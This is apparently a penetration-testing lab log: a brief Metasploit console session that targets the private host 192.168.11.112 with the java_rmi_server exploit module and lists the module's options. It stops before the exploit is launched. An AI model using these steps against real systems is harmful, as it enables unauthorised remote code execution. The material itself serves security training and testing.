 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machin
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)